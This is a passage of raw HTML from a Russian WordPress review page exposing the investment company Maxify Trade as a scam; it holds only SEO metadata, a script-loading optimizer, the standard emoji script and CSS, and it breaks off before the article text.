

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/maxify-trade/
body_size: 37747
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Инвестиционная компания Maxify Trade (Максифай Трейд) – обзор проекта, отзывы, мошенник | TrustViper</title>
	<meta name="description" content="Maxify Trade (Максифай Трейд) - обзор лохотрона. Отзывы о мошенничестве. Разоблачение финансового мошенника. Инвестиционная компания отказывается платить деньги." />
	<link rel="canonical" href="https://trust-viper.com/review/maxify-trade/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Инвестиционная компания Maxify Trade (Максифай Трейд) – обзор проекта, отзывы, мошенник | TrustViper" />
	<meta property="og:description" content="Maxify Trade (Максифай Трейд) - обзор лохотрона. Отзывы о мошенничестве. Разоблачение финансового мошенника. Инвестиционная компания отказывается платить деньги." />
	<meta property="og:url" content="https://trust-viper.com/review/maxify-trade/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-10-10T12:51:18+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2024/04/maxify-trade-logo.png" />
	<meta property="og:image:width" content="563" />
	<meta property="og:image:height" content="207" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 